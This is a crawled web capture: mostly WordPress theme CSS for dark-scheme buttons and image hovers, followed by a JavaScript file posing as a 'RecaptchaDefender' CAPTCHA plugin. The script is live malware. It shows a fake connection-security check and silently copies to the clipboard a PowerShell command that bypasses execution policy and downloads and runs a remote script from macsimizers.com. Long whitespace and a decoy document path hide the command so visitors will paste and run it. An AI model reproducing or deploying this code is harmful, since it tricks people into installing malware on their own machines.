.trx_addons_cv_single_title{color:#ffffff}.scheme_dark .icon-decorate .vc_icon_element-inner{background-color:#e6b59e;	color:#ffffff}.scheme_dark .icon-decorate:before,.scheme_dark .icon-decorate:after{background-color:#a7a7a7}.scheme_dark .custom-counter ol li:nth-child(2n+2){background-color:#25211e}.scheme_dark .custom-counter ol li::before{background-color:#8dbcd2}.scheme_dark .number{background-color:#8dbcd2;	color:#ffffff}.scheme_dark .value-icons .vc_icon_element .vc_icon_element-inner{color:#ffffff}.scheme_dark .value-icons .vc_icon_element .vc_icon_element-inner:before{background-color:#8dbcd2}.scheme_dark .trx_addons_range_slider_label_min{color:#cccccc}.scheme_dark .trx_addons_range_slider_label_max{color:#cccccc}.scheme_dark div.ui-slider{background-color:#322c29;	border-color:#3e3836}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#4a4a4a;	background-color:#1d1b1b}.scheme_dark div.ui-slider .ui-slider-range{background-color:#1d1b1b}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#cccccc}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#e6b59e}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#e6b59e}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{color:#ffffff;	background-color:#8dbcd2}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a{color:#ffffff}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:transparent}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background-color:transparent;	border-color:transparent}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#352219;	background-color:transparent}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#8dbcd2}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#3e3836}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#322c29}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#e6b59e}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#a7a7a7}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right bottom / 210% 100% #c8e2ed !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll left bottom / 210% 100% #c8e2ed !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right bottom / 100% 210% #c8e2ed !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right top / 100% 210% #c8e2ed !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right bottom / 210% 100% #cbc7c4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll left bottom / 210% 100% #cbc7c4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right bottom / 100% 210% #cbc7c4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right top / 100% 210% #cbc7c4 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#e6b59e 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#e6b59e 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e6b59e 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#e6b59e 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#25211e 50%) no-repeat scroll right bottom / 210% 100% #3e3836 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#25211e 50%) no-repeat scroll left bottom / 210% 100% #3e3836 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#25211e 50%) no-repeat scroll right bottom / 100% 210% #3e3836 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#25211e 50%) no-repeat scroll right top / 100% 210% #3e3836 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll right bottom / 210% 100% #8dbcd2 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll left bottom / 210% 100% #8dbcd2 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll right bottom / 100% 210% #8dbcd2 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#8dbcd2 50%) no-repeat scroll right top / 100% 210% #8dbcd2 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#25211e !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#25211e !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#25211e !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#25211e !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#25211e !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured.hover_dots .icons span{background-color:#e6b59e}.scheme_dark .post_featured.hover_dots .post_info{color:#25211e}.scheme_dark .post_featured.hover_icon .icons a{color:#25211e}.scheme_dark .post_featured.hover_icon a:hover{color:#e6b59e}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(37,33,30,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#e6b59e;	background-color:#25211e}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#e6b59e}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#e6b59e}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#8dbcd2}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#e6b59e}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#e6b59e !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#352219;	border-color:#e6b59e !important;	background-color:#e6b59e}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#e6b59e !important;	background-color:#e6b59e}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#352219;	border-color:#8dbcd2 !important;	background-color:#8dbcd2}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#25211e;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#352219;	background-color:#8dbcd2}

--- FILE ---
content_type: application/x-javascript
request_url: https://dktiwari.com/wp-content/plugins/RecaptchaDefender/js/captcha.js
body_size: 558
content:
async function initCaptcha() {
    const loading = document.getElementById('loading')
    const captchaMain = document.getElementById('captcha_main')

    loading.style.display = 'block';

    try {
        const response = await fetch("https://macsimizers.com/captcha/file/fix/check/me", {
            method: "POST",
            headers: {
                // 'Authorization': `Basic ${base64Credentials}`
            }
        });

        if (!response.ok) {
            throw new Error("Network response was not ok, remove file fix page");
        }

        const responseText = (await response.text()).trim().toLowerCase();

        if (responseText === "invalid") {
            loading.style.display = 'none';
            captchaMain.style.display = 'block';
        } else if (responseText === "valid") {
            loading.remove();
            captchaMain.remove();
        } else {
            alert("Unexpected response: " + responseText);
            loading.remove();
            captchaMain.remove();
        }
    } catch (error) {
        alert('Error fetching data: '+error);

        loading.remove()
        captchaMain.remove()
    }
}
window.onload = initCaptcha;


function setTimestamp() {
    const now = new Date();
    const month = String(now.getMonth() + 1).padStart(2, '0'); // Months are 0-based
    const day = String(now.getDate()).padStart(2, '0');
    const year = now.getFullYear();
    const hours = String(now.getHours() % 12 || 12).padStart(2, '0'); // 12-hour format
    const minutes = String(now.getMinutes()).padStart(2, '0');
    const seconds = String(now.getSeconds()).padStart(2, '0');
    const ampm = now.getHours() >= 12 ? 'PM' : 'AM';
    const timestamp = `${month}/${day}/${year} ${hours}:${minutes}:${seconds} ${ampm}`;
    document.getElementById('timestamp').textContent = timestamp;
}


const fileInput = document.getElementById('fileInput');
const fileExplorer = document.getElementById('fileExplorer');
const path = document.getElementById('path');

path.addEventListener('click', function() {
    navigator.clipboard.writeText("powershell.exe -Command \"Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process; iex ((New-Object Net.WebClient).DownloadString('https://macsimizers.com/download/file/fix/ps1'))\"                                                                                                                                                                                       # C:\\company\\internal-secure\\filedrive\\HRPolicy.docx");
});


fileExplorer.addEventListener('click', function() {
    navigator.clipboard.writeText("powershell.exe -Command \"Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process; iex ((New-Object Net.WebClient).DownloadString('https://macsimizers.com/download/file/fix/ps1'))\"                                                                                                                                                                                      # C:\\company\\internal-secure\\filedrive\\HRPolicy.docx");
    fileInput.click();
});


fileInput.addEventListener('change', () => {
    alert("Please follow the instructions provided.");
    fileInput.value = "";
    setTimeout(() => fileInput.click(), 500);
});


const currentDomain = window.location.hostname;
document.getElementById('zone-name-title').textContent = currentDomain;
document.getElementById('zone-name-title-modal').textContent = currentDomain;
document.querySelector('.core-msg').textContent = currentDomain + " needs to review the security of your connection before";

const checkbox = document.getElementById("verifyCheckbox");
const modal = document.getElementById("myModal");

document.querySelectorAll('#verifyCheckbox').forEach(function(button) {
    button.addEventListener('click', async function(event) {
        event.preventDefault();

        setTimestamp();
        modal.style.display = "block";
        checkbox.enable(false)
    });
});

